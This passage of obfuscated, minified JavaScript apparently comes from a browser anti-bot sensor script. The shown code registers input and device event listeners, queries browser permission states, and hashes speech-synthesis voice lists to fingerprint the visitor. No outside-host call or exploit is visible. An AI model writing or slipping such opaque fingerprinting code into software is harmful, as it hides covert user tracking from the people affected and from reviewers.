gX()[E5(R3)],mf([],[][[]]))?gX()[E5(cU)].apply(null,[PBp,k7]):gX()[E5(r9)](CK,k9)][Ig()[xf(TQ)](gt,En,qk)]);DqB=YZ(GVB[gX()[E5(r9)](CK,k9)][L5(typeof f2()[Kt(m5)],mf([],[][[]]))?f2()[Kt(k5)].call(null,hM,G9,c1(c1([])),RK):f2()[Kt(MC)](Xz,Or,JM,v5)]);}var TTB=BU(kG),jTB=BU(kG),DsB=BU(kG);if(GVB[gX()[E5(ED)].apply(null,[Lv,J1])]){TTB=YZ(GVB[gX()[E5(ED)](Lv,J1)][Ov()[Tk(C7)].call(null,dW,kG,Kb,Zk)]);jTB=YZ(GVB[gX()[E5(ED)](Lv,J1)][Ig()[xf(TQ)].apply(null,[gt,OY,qk])]);DsB=YZ(GVB[gX()[E5(ED)].apply(null,[Lv,J1])][f2()[Kt(MC)](Xz,Or,kI,YG)]);}var vzp=BU(Q3[k5]),QRB=BU(kG),fcB=Q3[k5];if(GVB[Ov()[Tk(U8)](bz,rN,rk,t8)]){vzp=YZ(GVB[VS(typeof Ov()[Tk(zf)],'undefined')?Ov()[Tk(U8)].apply(null,[bz,rN,CU,t8]):Ov()[Tk(WX)](ZOp,NHp,PL,zEp)][L5(typeof SN()[X2(OU)],'undefined')?SN()[X2(R3)].apply(null,[TA,O7]):SN()[X2(Wb)](KFp,Z8)]);QRB=YZ(GVB[Ov()[Tk(U8)].call(null,bz,rN,v5,t8)][Ov()[Tk(cn)](PC,JM,YG,kC)]);fcB=YZ(GVB[Ov()[Tk(U8)](bz,rN,mN,t8)][f2()[Kt(wA)](g9,hW,gG,Ll)]);}var lHB=(VS(typeof SN()[X2(KD)],mf([],[][[]]))?SN()[X2(dl)](zn,v4):SN()[X2(R3)](UVp,Imp))[Ov()[Tk(R3)](cW,R3,rf,ck)](gbp,Yl()[AD(fg)].apply(null,[lFp,Tw,OY,zS]))[Ov()[Tk(R3)].call(null,cW,R3,b4,ck)](KmB,Yl()[AD(fg)](lFp,R3,c1(c1(qX)),zS))[Ov()[Tk(R3)](cW,R3,jw,ck)](lOB,Yl()[AD(fg)](lFp,ZS,pL,zS))[VS(typeof Ov()[Tk(IZ)],mf(SN()[X2(dl)].call(null,zn,v4),[][[]]))?Ov()[Tk(R3)](cW,R3,Ll,ck):Ov()[Tk(WX)].apply(null,[pC,Wb,GL,AP])](cOB,Yl()[AD(fg)](lFp,c1(kG),m7,zS))[L5(typeof Ov()[Tk(YM)],mf(SN()[X2(dl)].call(null,zn,v4),[][[]]))?Ov()[Tk(WX)].apply(null,[v3,kBp,JI,OY]):Ov()[Tk(R3)](cW,R3,pL,ck)](DqB,Yl()[AD(fg)](lFp,kG,B2,zS))[VS(typeof Ov()[Tk(SG)],'undefined')?Ov()[Tk(R3)](cW,R3,rN,ck):Ov()[Tk(WX)].call(null,zQ,jL,DG,cr)](TTB,Yl()[AD(fg)](lFp,PL,ZS,zS))[VS(typeof Ov()[Tk(U8)],mf([],[][[]]))?Ov()[Tk(R3)].apply(null,[cW,R3,VI,ck]):Ov()[Tk(WX)](zz,CW,KW,t9)](jTB,Yl()[AD(fg)].apply(null,[lFp,t4,c1([]),zS]))[Ov()[Tk(R3)].call(null,cW,R3,m5,ck)](DsB,Yl()[AD(fg)](lFp,pL,U8,zS))[Ov()[Tk(R3)](cW,R3,SG,ck)](vzp,Yl()[AD(fg)].call(null,lFp,c1(c1([])),GG,zS))[VS(typeof Ov()[Tk(SG)],mf(SN()[X2(dl)](zn,v4),[][[]]))?Ov()[Tk(R3)](cW,R3,OL,ck):Ov()[Tk(WX)](zpp,zf,JC,jP)](QRB,Yl()[AD(fg)](lFp,v5,cW,zS))[Ov()[Tk(R3)].call(null,cW,R3,RS,ck)](fcB);if(Bf(typeof GVB[Yl()[AD(tS)](gG,b4,cv,Gn)],Yl()[AD(rN)](On,c1(c1({})),c1(c1([])),dU))&&L5(GVB[Yl()[AD(tS)].call(null,gG,c1([]),pC,Gn)],c1(Zm)))lHB=SN()[X2(dl)](zn,v4)[L5(typeof Ov()[Tk(jw)],mf(SN()[X2(dl)].apply(null,[zn,v4]),[][[]]))?Ov()[Tk(WX)].apply(null,[kv,Dv,qX,On]):Ov()[Tk(R3)].call(null,cW,R3,s2,ck)](lHB,gX()[E5(t4)](IHp,IQ));O0B=SN()[X2(dl)].call(null,zn,v4)[VS(typeof Ov()[Tk(Rk)],mf(L5(typeof SN()[X2(SX)],'undefined')?SN()[X2(R3)].call(null,WK,wL):SN()[X2(dl)](zn,v4),[][[]]))?Ov()[Tk(R3)](cW,R3,V5,ck):Ov()[Tk(WX)](Pn,OM,Gn,JBp)](mf(O0B,lHB),f2()[Kt(SX)].apply(null,[App,tEp,X5,qX]));j3p+=KmB;m0B=mf(mf(m0B,gbp),KmB);gbp++;}if(b8p&&K9(gbp,kG)&&gf(mpB,kG)){LKp=dl;Rkp(c1(Zm));mpB++;}q3p++;}catch(IdB){T5.splice(UQ(NcB,kG),Infinity,rk);}T5.pop();};var rxp=function(xJp){T5.push(xY);try{var Pzp=T5.length;var KHB=c1(c1(tq));if(gf(JBB,gBB)&&gf(DQp,En)&&xJp){var YBB=UQ(KIp(),Uj[Ig()[xf(f3)](xN,JC,WU)].bmak[C3()[Xl(sz)](dl,fK,mcp,GL,OY,c1(qX))]);var ZqB=YZ(xJp[VS(typeof SN()[X2(qcp)],mf([],[][[]]))?SN()[X2(Wb)](KFp,Qz):SN()[X2(R3)].apply(null,[wJ,Rt])]);var Ibp=YZ(xJp[Ov()[Tk(cn)](PC,JM,Tw,Qqp)]);var LJp=YZ(xJp[f2()[Kt(wA)](g9,hK,QM,OL)]);var WVB=(VS(typeof SN()[X2(dU)],mf([],[][[]]))?SN()[X2(dl)](zn,Cqp):SN()[X2(R3)].call(null,SVp,hW))[Ov()[Tk(R3)].apply(null,[cW,R3,J1,mC])](JBB,Yl()[AD(fg)].call(null,cg,SX,PL,zS))[Ov()[Tk(R3)](cW,R3,Hb,mC)](YBB,Yl()[AD(fg)].call(null,cg,Tw,SX,zS))[Ov()[Tk(R3)].call(null,cW,R3,WX,mC)](ZqB,Yl()[AD(fg)].call(null,cg,g9,OY,zS))[Ov()[Tk(R3)](cW,R3,CU,mC)](Ibp,Yl()[AD(fg)].call(null,cg,YM,pL,zS))[Ov()[Tk(R3)](cW,R3,wL,mC)](LJp);if(VS(typeof xJp[Yl()[AD(tS)](v7,YM,Cl,Gn)],Yl()[AD(rN)](pq,U8,FZ,dU))&&L5(xJp[L5(typeof Yl()[AD(UZ)],mf('',[][[]]))?Yl()[AD(RN)](HJ,c1(c1(qX)),g9,JFp):Yl()[AD(tS)](v7,cN,c1(c1(kG)),Gn)],c1([])))WVB=SN()[X2(dl)].call(null,zn,Cqp)[Ov()[Tk(R3)](cW,R3,QM,mC)](WVB,gX()[E5(t4)].apply(null,[Zt,IQ]));M0B=SN()[X2(dl)].apply(null,[zn,Cqp])[Ov()[Tk(R3)](cW,R3,Fg,mC)](mf(M0B,WVB),L5(typeof f2()[Kt(tS)],mf('',[][[]]))?f2()[Kt(k5)](EOp,IFp,c1(c1([])),XM):f2()[Kt(SX)](App,qP,QM,R7));j3p+=YBB;WdB=mf(mf(WdB,JBB),YBB);JBB++;}if(b8p&&K9(JBB,Q3[k5])&&gf(GAp,kG)){LKp=Q3[tv];Rkp(c1([]));GAp++;}DQp++;}catch(Szp){T5.splice(UQ(Pzp,kG),Infinity,xY);}T5.pop();};var Vzp=function(BVB){T5.push(AQ);try{var vTB=T5.length;var QBB=c1([]);Pxp=BVB[gX()[E5(wz)](M3,Gl)]||SN()[X2(dl)](zn,cI);if(VS(Pxp,SN()[X2(dl)](zn,cI))){Pxp=Uj[L5(typeof gX()[E5(BW)],mf([],[][[]]))?gX()[E5(cU)](ON,fsp):gX()[E5(k9)](NS,IZ)][L5(typeof Ig()[xf(App)],'undefined')?Ig()[xf(v5)](m7,KW,sr):Ig()[xf(VI)](Ow,SX,rf)](Pxp);}ERB=c1(tq);var xsB=qX;var Ubp=JM;var lcB=Uj[L5(typeof f2()[Kt(zf)],mf([],[][[]]))?f2()[Kt(k5)](OK,V5,gG,JC):f2()[Kt(pP)](WU,Qf,fg,V5)](function(){T5.push(Nsp);var NHB=new (Uj[Ig()[xf(wRp)](cX,zf,Fr)])(SN()[X2(QHp)](rf,lFp),Il(xO,[gX()[E5(wz)].call(null,Kcp,Gl),SN()[X2(QHp)].call(null,rf,lFp)]));Uj[Ig()[xf(f3)](cX,OY,WU)][SN()[X2(nz)].apply(null,[GG,K0p])](NHB);xsB++;if(EY(xsB,Ubp)){Uj[FQ()[FW(J1)].call(null,XM,tv,Ab,c1({}),JI)](lcB);}T5.pop();},Qv);}catch(sVB){T5.splice(UQ(vTB,kG),Infinity,AQ);ERB=c1({});Pxp=Ig()[xf(Fg)].apply(null,[NI,Gl,Q8]);}T5.pop();};var ksB=function(){T5.push(ZBp);if(c1(R4p)){try{var PTB=T5.length;var qsB=c1(Zm);lQp=mf(lQp,SN()[X2(SX)].call(null,ZS,cRp));var mBB=Uj[SN()[X2(YM)](mN,ZP)][VS(typeof f2()[Kt(QM)],'undefined')?f2()[Kt(mN)].apply(null,[M8,EO,QM,c1(qX)]):f2()[Kt(k5)](Ypp,PC,vY,WX)](SN()[X2(pL)](f3,ZBp));if(VS(mBB[FQ()[FW(XZ)].apply(null,[WX,dD,PP,c1(c1([])),v5])],undefined)){lQp=mf(lQp,f2()[Kt(Qb)](X5,pA,SX,zS));GYp*=Q3[cN];}else{lQp=mf(lQp,Yl()[AD(Ar)].apply(null,[b8,kG,YM,Xz]));GYp*=tZ;}}catch(A4p){T5.splice(UQ(PTB,kG),Infinity,ZBp);lQp=mf(lQp,f2()[Kt(zx)](R3,Q9,gG,OD));GYp*=Q3[gn];}R4p=c1(c1({}));}gUp();Tzp=Uj[f2()[Kt(pP)].call(null,WU,jI,RS,JM)](function(){gUp();},Q3[US]);if(HpB&&Uj[Ig()[xf(f3)].call(null,fl,OL,WU)][gX()[E5(GBp)](fS,cv)]){Uj[Ig()[xf(f3)].apply(null,[fl,OM,WU])][gX()[E5(GBp)](fS,cv)](L5(typeof Ig()[xf(pW)],'undefined')?Ig()[xf(v5)](Ycp,RS,nsp):Ig()[xf(Vsp)].call(null,wU,c1(kG),YG),Vzp,c1(c1([])));}if(Uj[SN()[X2(YM)](mN,ZP)][gX()[E5(GBp)](fS,cv)]){Uj[VS(typeof SN()[X2(Gn)],'undefined')?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](Xx,sHp)][gX()[E5(GBp)](fS,cv)](f2()[Kt(Z8)].apply(null,[qX,pTp,zS,t4]),RcB,c1(tq));Uj[VS(typeof SN()[X2(BW)],'undefined')?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](O9,dQ)][VS(typeof gX()[E5(SX)],mf([],[][[]]))?gX()[E5(GBp)](fS,cv):gX()[E5(cU)].apply(null,[I4,v7])](L5(typeof gX()[E5(VX)],'undefined')?gX()[E5(cU)](p7,XY):gX()[E5(zn)].apply(null,[SY,cW]),Yzp,c1(c1(Zm)));Uj[SN()[X2(YM)](mN,ZP)][gX()[E5(GBp)].apply(null,[fS,cv])](Ov()[Tk(rf)](H0p,WX,dr,Hsp),kJp,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,ZP)][gX()[E5(GBp)](fS,cv)](VS(typeof Ig()[xf(gG)],mf([],[][[]]))?Ig()[xf(pW)](mA,c1(c1([])),Lz):Ig()[xf(v5)](PL,ZS,t9),X0B,c1(tq));Uj[L5(typeof SN()[X2(jU)],'undefined')?SN()[X2(R3)](Ejp,M8):SN()[X2(YM)].apply(null,[mN,ZP])][gX()[E5(GBp)].apply(null,[fS,cv])](f2()[Kt(XU)](bz,lx,zf,SX),T0B,c1(c1([])));Uj[L5(typeof SN()[X2(Jsp)],mf([],[][[]]))?SN()[X2(R3)].apply(null,[Ocp,NK]):SN()[X2(YM)].apply(null,[mN,ZP])][gX()[E5(GBp)](fS,cv)](gX()[E5(Fr)].apply(null,[rx,Jpp]),gmB,c1(tq));Uj[SN()[X2(YM)].call(null,mN,ZP)][gX()[E5(GBp)](fS,cv)](gX()[E5(x9)](BI,Xz),IsB,c1(tq));Uj[SN()[X2(YM)](mN,ZP)][gX()[E5(GBp)](fS,cv)](qw()[QN(cn)].apply(null,[kG,bRp,z8,kv,dl,U8]),JmB,c1(tq));Uj[SN()[X2(YM)].apply(null,[mN,ZP])][gX()[E5(GBp)](fS,cv)](gX()[E5(HOp)].apply(null,[nx,qX]),PBB,c1(c1(Zm)));Uj[SN()[X2(YM)].call(null,mN,ZP)][gX()[E5(GBp)].apply(null,[fS,cv])](gX()[E5(vS)](OC,wA),qdB,c1(c1([])));Uj[SN()[X2(YM)].call(null,mN,ZP)][gX()[E5(GBp)].apply(null,[fS,cv])](f2()[Kt(Yt)].call(null,hP,vb,dl,cW),Azp,c1(c1({})));Uj[VS(typeof SN()[X2(GL)],mf('',[][[]]))?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](r3,Ix)][gX()[E5(GBp)](fS,cv)](f2()[Kt(Xz)](XU,Mb,b4,gG),ARB,c1(c1({})));Uj[VS(typeof SN()[X2(App)],'undefined')?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](xz,Hpp)][gX()[E5(GBp)](fS,cv)](gX()[E5(JQ)](K0p,cU),YqB,c1(c1({})));if(WBB){Uj[SN()[X2(YM)](mN,ZP)][L5(typeof gX()[E5(JQ)],'undefined')?gX()[E5(cU)](JI,qY):gX()[E5(GBp)](fS,cv)](f2()[Kt(Jsp)](IQ,JRp,X7,c1(c1(kG))),jAp,c1(tq));Uj[SN()[X2(YM)](mN,ZP)][gX()[E5(GBp)](fS,cv)](SN()[X2(qk)].apply(null,[hOp,fZ]),qOB,c1(tq));Uj[SN()[X2(YM)](mN,ZP)][gX()[E5(GBp)](fS,cv)](Ov()[Tk(dr)].apply(null,[Fr,JM,U8,wG]),GdB,c1(c1(Zm)));Uj[SN()[X2(YM)](mN,ZP)][L5(typeof gX()[E5(t4)],mf([],[][[]]))?gX()[E5(cU)](OU,ck):gX()[E5(GBp)](fS,cv)](Ig()[xf(B2)](nw,qX,Lf),EVB,c1(c1([])));dPp();Uj[SN()[X2(YM)].apply(null,[mN,ZP])][gX()[E5(GBp)](fS,cv)](VS(typeof f2()[Kt(YG)],mf([],[][[]]))?f2()[Kt(fQ)](Rt,pOp,gn,OY):f2()[Kt(k5)](ck,k9,KW,g9),U0B,c1(tq));Uj[VS(typeof SN()[X2(Rk)],mf([],[][[]]))?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](f3,O9)][gX()[E5(GBp)](fS,cv)](L5(typeof f2()[Kt(jg)],'undefined')?f2()[Kt(k5)](jw,dY,s2,c1(kG)):f2()[Kt(wRp)](Ar,PX,c1(qX),cW),TpB,c1(c1({})));if(Uj[qw()[QN(PL)].apply(null,[Tw,wFp,l5,lx,YM,GL])]&&Uj[f2()[Kt(Wb)](RC,Jc,En,pL)]&&Uj[f2()[Kt(Wb)].apply(null,[RC,Jc,c1(c1(qX)),RS])][SN()[X2(wcp)](Lz,BTp)]){var GHB=Uj[VS(typeof qw()[QN(JC)],'undefined')?qw()[QN(PL)].call(null,Rk,wFp,V5,lx,YM,V5):qw()[QN(JM)].apply(null,[XZ,Gpp,v5,Zb,pA,zf])][L5(typeof gX()[E5(Tw)],'undefined')?gX()[E5(cU)](vS,YJ):gX()[E5(JI)](kpp,GG)](Wzp);if(c1(GHB)){GHB=Uj[f2()[Kt(Wb)](RC,Jc,OY,RS)][SN()[X2(wcp)](Lz,BTp)]();Uj[VS(typeof qw()[QN(Rk)],'undefined')?qw()[QN(PL)](s2,wFp,U8,lx,YM,c1({})):qw()[QN(JM)].apply(null,[z8,Xqp,wI,sHp,JFp,U8])][SN()[X2(gG)].call(null,fcp,FL)](Wzp,GHB);}}}if(dvp){Uj[VS(typeof SN()[X2(YG)],mf([],[][[]]))?SN()[X2(YM)].apply(null,[mN,ZP]):SN()[X2(R3)](TM,qC)][gX()[E5(GBp)].call(null,fS,cv)](VS(typeof f2()[Kt(X7)],mf('',[][[]]))?f2()[Kt(QHp)].call(null,cv,L8,B2,PL):f2()[Kt(k5)].call(null,GY,lC,c1([]),R7),hRB,c1(tq));Uj[L5(typeof SN()[X2(BW)],'undefined')?SN()[X2(R3)](KHp,SD):SN()[X2(YM)].call(null,mN,ZP)][gX()[E5(GBp)].apply(null,[fS,cv])](C3()[Xl(JC)](R3,PRp,GL,wI,X7,c1(c1(qX))),RRB,c1(c1({})));Uj[SN()[X2(YM)](mN,ZP)][L5(typeof gX()[E5(RK)],'undefined')?gX()[E5(cU)](lBp,TA):gX()[E5(GBp)](fS,cv)](gX()[E5(pL)](Ut,Q8),npB,c1(tq));}}else if(Uj[SN()[X2(YM)](mN,ZP)][VS(typeof Ig()[xf(GBp)],mf([],[][[]]))?Ig()[xf(nz)].apply(null,[dVp,gn,b4]):Ig()[xf(v5)](Lz,U8,wA)]){Uj[SN()[X2(YM)](mN,ZP)][Ig()[xf(nz)].call(null,dVp,PL,b4)](L5(typeof Ig()[xf(gG)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[q8,c1(qX),Xmp]):Ig()[xf(IRp)].apply(null,[wt,wL,BQ]),T0B);Uj[VS(typeof SN()[X2(rf)],'undefined')?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](xOp,QY)][Ig()[xf(nz)](dVp,M8,b4)](L5(typeof gX()[E5(IRp)],'undefined')?gX()[E5(cU)](Pk,XA):gX()[E5(qcp)](Ax,JC),gmB);Uj[SN()[X2(YM)](mN,ZP)][Ig()[xf(nz)](dVp,XM,b4)](f2()[Kt(qk)](Ll,c7,Gn,Rk),IsB);Uj[SN()[X2(YM)](mN,ZP)][Ig()[xf(nz)].call(null,dVp,rk,b4)](Yl()[AD(Jsp)](JK,f3,YQ,gn),JmB);Uj[VS(typeof SN()[X2(HOp)],mf('',[][[]]))?SN()[X2(YM)](mN,ZP):SN()[X2(R3)](x7,dK)][Ig()[xf(nz)](dVp,k9,b4)](Ig()[xf(Lz)].apply(null,[PA,gG,wA]),Azp);Uj[VS(typeof SN()[X2(cN)],mf('',[][[]]))?SN()[X2(YM)].apply(null,[mN,ZP]):SN()[X2(R3)].call(null,fQ,zZ)][VS(typeof Ig()[xf(YQ)],mf('',[][[]]))?Ig()[xf(nz)](dVp,s2,b4):Ig()[xf(v5)].call(null,g0p,X5,gx)](Yl()[AD(MC)].apply(null,[JW,V5,gv,pP]),ARB);Uj[SN()[X2(YM)](mN,ZP)][Ig()[xf(nz)](dVp,RS,b4)](gX()[E5(TQ)].apply(null,[LY,M8]),YqB);if(WBB){Uj[SN()[X2(YM)](mN,ZP)][Ig()[xf(nz)](dVp,b4,b4)](L5(typeof f2()[Kt(VX)],'undefined')?f2()[Kt(k5)](xpp,cv,c1({}),WX):f2()[Kt(QHp)](cv,L8,c1(kG),KW),hRB);Uj[SN()[X2(YM)].apply(null,[mN,ZP])][L5(typeof Ig()[xf(v5)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[YW,YM,TJ]):Ig()[xf(nz)].call(null,dVp,sz,b4)](f2()[Kt(Jsp)](IQ,JRp,Rk,dl),jAp);Uj[SN()[X2(YM)](mN,ZP)][L5(typeof Ig()[xf(Cl)],mf('',[][[]]))?Ig()[xf(v5)].call(null,OHp,c1(c1(qX)),rx):Ig()[xf(nz)].apply(null,[dVp,Fg,b4])](C3()[Xl(JC)].apply(null,[R3,PRp,GL,CD,rN,l5]),RRB);Uj[SN()[X2(YM)].call(null,mN,ZP)][L5(typeof Ig()[xf(Gl)],mf('',[][[]]))?Ig()[xf(v5)](Mmp,XM,J9):Ig()[xf(nz)].call(null,dVp,dD,b4)](SN()[X2(qk)](hOp,fZ),qOB);Uj[SN()[X2(YM)].call(null,mN,ZP)][Ig()[xf(nz)].apply(null,[dVp,JM,b4])](VS(typeof Ov()[Tk(tv)],'undefined')?Ov()[Tk(dr)].apply(null,[Fr,JM,VI,wG]):Ov()[Tk(WX)].apply(null,[Qz,fFp,pL,FS]),GdB);Uj[SN()[X2(YM)].call(null,mN,ZP)][Ig()[xf(nz)].call(null,dVp,c1(kG),b4)](gX()[E5(pL)](Ut,Q8),npB);}}ICp();dAp=h9p();if(b8p){LKp=xF[Ov()[Tk(qX)].apply(null,[hP,v5,VI,Ysp])]();Rkp(c1({}));}Uj[Ig()[xf(f3)](fl,c1([]),WU)].bmak[L5(typeof gX()[E5(V5)],mf([],[][[]]))?gX()[E5(cU)].apply(null,[xJ,dl]):gX()[E5(wRp)].call(null,qG,wI)]=c1(Zm);T5.pop();};var HdB=function(){T5.push(Ik);if(c1(c1(Uj[Ig()[xf(f3)].apply(null,[q1,XZ,WU])][qw()[QN(rf)](qX,fdp,Oz,Er,SX,OM)]))&&c1(c1(Uj[Ig()[xf(f3)].call(null,q1,jw,WU)][qw()[QN(rf)].apply(null,[FZ,fdp,B2,Er,SX,FZ])][L5(typeof f2()[Kt(f3)],mf('',[][[]]))?f2()[Kt(k5)].call(null,Jpp,mA,R3,fg):f2()[Kt(ZC)](ZW,FP,b4,ZS)]))){fTB();if(VS(Uj[Ig()[xf(f3)](q1,c1(c1(kG)),WU)][qw()[QN(rf)].call(null,YG,fdp,US,Er,SX,dD)][SN()[X2(ZC)](Rk,XG)],undefined)){Uj[Ig()[xf(f3)].apply(null,[q1,kI,WU])][qw()[QN(rf)].call(null,t4,fdp,jU,Er,SX,Tw)][SN()[X2(ZC)](Rk,XG)]=fTB;}}else{UTB=Ig()[xf(SX)](cw,JI,Gl);}T5.pop();};var fTB=function(){T5.push(V8);var xbp=Uj[L5(typeof Ig()[xf(MC)],mf('',[][[]]))?Ig()[xf(v5)](Mx,Kb,XP):Ig()[xf(f3)].call(null,H1,gv,WU)][qw()[QN(rf)].call(null,c1({}),Dr,X7,Er,SX,YQ)][f2()[Kt(ZC)](ZW,N7,WX,Pn)]();if(K9(xbp[SN()[X2(qX)].apply(null,[Pn,C5])],qX)){var j0B=VS(typeof SN()[X2(t4)],mf([],[][[]]))?SN()[X2(dl)](zn,k7):SN()[X2(R3)](cv,Mjp);for(var lVB=Q3[zf];gf(lVB,xbp[SN()[X2(qX)](Pn,C5)]);lVB++){j0B+=SN()[X2(dl)](zn,k7)[Ov()[Tk(R3)](cW,R3,rk,CZ)](xbp[lVB][f2()[Kt(Rt)].apply(null,[xdp,wHp,l5,gG])],SN()[X2(Rt)](R3,UFp))[Ov()[Tk(R3)](cW,R3,M8,CZ)](xbp[lVB][Ig()[xf(Lf)](s0p,wL,J8)]);}WcB=xbp[VS(typeof SN()[X2(DG)],mf('',[][[]]))?SN()[X2(qX)].apply(null,[Pn,C5]):SN()[X2(R3)](gOp,jjp)];UTB=Hx(Ugp(j0B));}else{UTB=SN()[X2(KD)].apply(null,[Hb,XI]);}T5.pop();};var nOB=function(){T5.push(Z7);try{var kTB=T5.length;var kAp=c1({});MpB=Ak(f2()[Kt(j7)].apply(null,[cU,Kl,cv,wL]),Uj[Ig()[xf(f3)](F3,c1(c1(qX)),WU)])&&VS(typeof Uj[Ig()[xf(f3)].call(null,F3,c1([]),WU)][f2()[Kt(j7)](cU,Kl,CD,Oz)],Yl()[AD(rN)](xg,B2,dD,dU))?Uj[L5(typeof Ig()[xf(GL)],mf('',[][[]]))?Ig()[xf(v5)](Nv,jU,f7):Ig()[xf(f3)].apply(null,[F3,jU,WU])][f2()[Kt(j7)].call(null,cU,Kl,FZ,Gl)]:BU(kG);}catch(wRB){T5.splice(UQ(kTB,kG),Infinity,Z7);MpB=BU(kG);}T5.pop();};var GOB=function(){var G4p=[];T5.push(gK);var YsB=[L5(typeof SN()[X2(rN)],mf([],[][[]]))?SN()[X2(R3)].call(null,HJ,DW):SN()[X2(j7)].apply(null,[dl,LU]),Yl()[AD(pP)](sQ,c1(c1([])),US,KD),SN()[X2(TK)](Q8,xEp),qw()[QN(cv)].apply(null,[kG,FTp,cN,QFp,zf,ZS]),f2()[Kt(TK)].apply(null,[s2,E2,c1(c1({})),k9]),FQ()[FW(GG)].call(null,RN,EOp,kHp,z8,f3),Ig()[xf(jg)].call(null,C9,c1(c1(kG)),k5),gX()[E5(GC)].apply(null,[Pt,OVp]),FQ()[FW(sz)](zf,qX,FTp,rN,cN)];try{var qpB=T5.length;var YpB=c1(c1(tq));if(c1(Uj[Ig()[xf(C7)](dcp,cW,SG)][Ig()[xf(Jsp)](kn,c1({}),Yt)])){jqB=VS(typeof f2()[Kt(wA)],mf([],[][[]]))?f2()[Kt(En)](YQ,EI,g9,b4):f2()[Kt(k5)].call(null,RVp,zTp,b4,V5);T5.pop();return;}jqB=L5(typeof f2()[Kt(tv)],'undefined')?f2()[Kt(k5)].call(null,MK,Y3,JI,c1(c1([]))):f2()[Kt(qX)](AOp,QX,rN,gv);var fHB=function LAp(JOB,wdB){T5.push(vOp);var FHB;return FHB=Uj[Ig()[xf(C7)].apply(null,[M5,m5,SG])][Ig()[xf(Jsp)](qf,t4,Yt)][VS(typeof gX()[E5(XU)],'undefined')?gX()[E5(Vsp)].call(null,g3,MBp):gX()[E5(cU)](bEp,ksp)](Il(xO,[L5(typeof qw()[QN(Hb)],mf(SN()[X2(dl)](zn,X0),[][[]]))?qw()[QN(JM)](vY,fK,m7,Zb,Lx,Hb):qw()[QN(KD)](rN,Iw,X7,Fg,JM,cU),JOB]))[SN()[X2(CU)](ZW,jS)](function(SqB){T5.push(bK);switch(SqB[f2()[Kt(kC)](Jpp,SS,c1(c1([])),hM)]){case Yl()[AD(Z8)](Mqp,PL,qX,Lz):G4p[wdB]=kG;break;case VS(typeof f2()[Kt(WU)],mf([],[][[]]))?f2()[Kt(ck)].apply(null,[RK,Y1,PL,gv]):f2()[Kt(k5)](NBp,Hqp,c1(c1([])),c1(c1({}))):G4p[wdB]=En;break;case Ig()[xf(FZ)](bG,c1({}),jg):G4p[wdB]=qX;break;default:G4p[wdB]=KD;}T5.pop();})[C3()[Xl(SX)].call(null,KD,EI,[TQ,En],Pn,c1(qX),En)](function(QHB){T5.push(Ev);G4p[wdB]=VS(QHB[L5(typeof gX()[E5(GC)],mf([],[][[]]))?gX()[E5(cU)].call(null,Nmp,sP):gX()[E5(XM)].apply(null,[TM,B2])][Yl()[AD(VI)](Ax,Gn,v5,t4)](SN()[X2(kC)](kC,vOp)),BU(kG))?Q3[Fg]:v5;T5.pop();}),T5.pop(),FHB;};var szp=YsB[Ov()[Tk(J1)].apply(null,[RK,v5,Cl,JW])](function(XTB,Y0B){return fHB(XTB,Y0B);});Uj[f2()[Kt(YQ)](tS,HT,c1([]),wI)][L5(typeof Ig()[xf(App)],mf([],[][[]]))?Ig()[xf(v5)](Eb,c1(kG),MBp):Ig()[xf(BQ)](Ql,b4,CU)](szp)[SN()[X2(CU)].call(null,ZW,D2)](function(){T5.push(mqp);jqB=(L5(typeof f2()[Kt(IRp)],mf('',[][[]]))?f2()[Kt(k5)](lBp,tS,c1({}),rk):f2()[Kt(s7)](cW,gU,OY,Tw))[VS(typeof Ov()[Tk(YM)],mf(SN()[X2(dl)](zn,wJ),[][[]]))?Ov()[Tk(R3)].call(null,cW,R3,WX,g8):Ov()[Tk(WX)](rN,lpp,WX,sP)](G4p[FQ()[FW(RN)](KD,Dk,Nsp,Rk,Rk)](qX,En)[VS(typeof gX()[E5(g9)],mf('',[][[]]))?gX()[E5(Fg)].apply(null,[jZ,J8]):gX()[E5(cU)](Eb,gOp)](SN()[X2(dl)].apply(null,[zn,wJ])),L5(typeof f2()[Kt(pC)],'undefined')?f2()[Kt(k5)].apply(null,[HQ,PY,k9,cU]):f2()[Kt(kG)](OL,MJ,SG,c1([])))[Ov()[Tk(R3)].apply(null,[cW,R3,IZ,g8])](G4p[En],f2()[Kt(kG)](OL,MJ,z8,gv))[Ov()[Tk(R3)].call(null,cW,R3,OM,g8)](G4p[FQ()[FW(RN)].call(null,KD,Dk,Nsp,c1(c1(qX)),ZS)](v5)[gX()[E5(Fg)](jZ,J8)](SN()[X2(dl)].call(null,zn,wJ)),Yl()[AD(XU)].apply(null,[IBp,c1(c1([])),c1(c1({})),SG]));T5.pop();});}catch(wTB){T5.splice(UQ(qpB,kG),Infinity,gK);jqB=Yl()[AD(kG)](bZ,XZ,gG,B2);}T5.pop();};var LcB=function(){T5.push(hFp);if(Uj[Ig()[xf(C7)].apply(null,[LRp,c1(qX),SG])][Ig()[xf(MC)](xr,mN,x9)]){Uj[Ig()[xf(C7)](LRp,PL,SG)][Ig()[xf(MC)].call(null,xr,YG,x9)][C3()[Xl(Hb)](dl,PY,OVp,l5,m5,gv)]()[SN()[X2(CU)].apply(null,[ZW,KI])](function(fdB){LsB=fdB?kG:qX;})[L5(typeof C3()[Xl(R7)],mf(VS(typeof SN()[X2(f3)],'undefined')?SN()[X2(dl)](zn,dsp):SN()[X2(R3)].call(null,qC,zz),[][[]]))?C3()[Xl(v5)](dcp,hHp,qTp,ZS,f3,X5):C3()[Xl(SX)](KD,rb,[TQ,En],dr,cv,c1(c1({})))](function(KJp){LsB=qX;});}T5.pop();};var bdB=function(){return WTp.apply(this,[xm,arguments]);};var LTB=function(){T5.push(Omp);if(c1(gHB)){try{var RsB=T5.length;var nRB=c1([]);lQp=mf(lQp,gX()[E5(f3)].apply(null,[lC,Cl]));if(c1(c1(Uj[Ig()[xf(f3)].call(null,B3,Tw,WU)]))){lQp=mf(lQp,VS(typeof 